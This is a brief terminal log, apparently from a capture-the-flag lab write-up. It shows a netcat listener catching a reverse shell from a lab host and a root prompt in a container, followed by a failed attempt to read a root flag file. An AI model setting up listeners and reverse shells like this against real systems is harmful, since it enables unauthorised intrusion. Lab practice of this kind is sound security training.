 afranco@afranco:~$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.68 39134
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7ce659d667d7:~# cat /root/root.txt
cat /root/root.txt
cat: /root/root.txt: No such file or directory
root@7ce659d667d7:~#